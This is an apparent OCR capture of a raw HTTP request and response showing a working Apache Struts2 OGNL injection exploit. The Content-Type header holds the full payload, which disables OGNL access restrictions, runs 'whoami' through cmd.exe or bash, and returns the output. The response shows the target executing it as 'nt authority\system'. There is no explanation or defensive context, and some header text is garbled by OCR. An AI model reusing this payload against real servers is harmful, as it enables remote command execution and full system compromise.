 GET /zpmng/admin123/indexBefore1.jsp HTTP/1.1
Host: 81
Upgrade- quests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Content-Type:
%{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.x
work2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensy
mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear
()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))))
.(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase
().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#c
md})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.s
tart()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutpu
tStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ro
s)).(#ros.flush())}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=24949274B3EE4D6A5AFD616487A0D520;
JSESSIONID=69D43573C4663079935AF0ADBE86F001
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Fri, 18 May 2018 00:13:07 GMT
Connection: close
Content-Length: 21
nt authority\system